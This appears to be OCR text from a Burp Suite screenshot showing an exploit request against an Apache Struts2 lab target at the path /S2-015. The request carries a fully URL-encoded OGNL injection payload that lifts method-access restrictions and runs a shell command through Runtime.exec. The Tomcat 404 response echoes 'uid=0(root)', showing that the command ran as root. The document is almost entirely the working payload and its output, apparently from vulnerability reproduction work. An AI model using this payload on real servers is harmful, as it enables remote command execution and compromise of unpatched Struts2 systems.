 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET
/S2-015/%24%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64
%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6
f%6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%
73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65
%6c%64%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%7
3%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%2c%
23%6d%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29
%2c%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2
e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%
67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63
%28%27%69%64%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2c%23%7
1%7d.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1137
5 Date: Tue, 01 Mar 2022 10:50:57 GMT
6 Connection: close
7
8 <!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title>
<style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family
:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {
font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line {height:1px;background-color:
#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not Found</h1><
hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp</p><p><b>
Description</b> The origin server did not find a current representation for the
target resource or is not willing to disclose that one exists.</p><hr class="
line" /><h3>Apache Tomcat/8.5.14</h3></body></html>
INSPECTOR